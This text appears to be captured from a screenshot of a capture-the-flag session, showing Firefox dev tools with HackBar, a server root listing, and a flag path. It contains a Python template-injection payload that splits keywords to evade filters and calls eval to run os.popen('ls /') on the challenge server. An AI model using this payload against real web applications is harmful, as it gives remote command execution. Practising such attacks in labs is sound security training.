 http://node4.anna.nssctf.cn:28579/Th1s_is__F1114g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys
tmp usr var
> 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 288 项，共找到 450 个匹配项
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28579/{{''['__cl'+'ass__'].__bases__[0]['__subcl'+'asses__']()[287].__init__.__globals__['__bui'+'ltins__']['ev'+'al']("__im"+"port__('o'+'s').po"+"pen('ls /').read()")}}